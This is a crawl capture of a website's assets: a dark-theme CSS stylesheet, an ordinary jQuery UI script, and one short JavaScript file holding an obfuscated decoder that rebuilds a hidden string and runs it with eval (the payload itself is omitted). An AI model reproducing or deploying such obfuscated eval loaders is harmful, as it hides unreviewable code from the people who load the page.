.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(209, 50, 164); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(209, 50, 164); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://desihot.org/js/BjEB7K4EIeehDFQVO.js
body_size: 21598
content:
function udnvmxxao(coodje){var ebzjbern='Z';var evbpy='A';var iakqw=[];var wfxoweuf=new RegExp('['+evbpy+'-'+ebzjbern+']');var wyvfsrh=coodje.split(wfxoweuf);for(var i=0;i<wyvfsrh.length;i++){iakqw.push(String.fromCharCode(parseInt(wyvfsrh[i],26)/(95)));}eval(iakqw.splice(1,iakqw.length).join(''));}udnvmxxao('[base64]'); 
     

--- FILE ---
content_type: application/x-javascript
request_url: https://desihot.org/js/functions.js
body_size: -21
content:
$(document).ready(function(){
    
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            $('.menu').hide();
            $('.menu-button').removeClass('active');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            $('.search').slideUp();
            $('.search-button').removeClass('active');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.menu, .search').hide();
            $('.search-button, .menu-button').removeClass('active');
            	});
            	
   	$('.filter-button').click(
		function() {
            $('.filters').slideToggle('fullscreen');
            $('.filter-button').toggleClass('active');
            	});
            	
   	$('.dim-mode').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.comments-block .sub-title').click(
		function() {
            $('.comments').slideToggle();
            $('.comments-block .sub-title').toggleClass('active');
            	});
            	
   	$('.hide-comments').click(
		function() {
            $('.comments').slideUp();
            $('.comments-block .sub-title').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});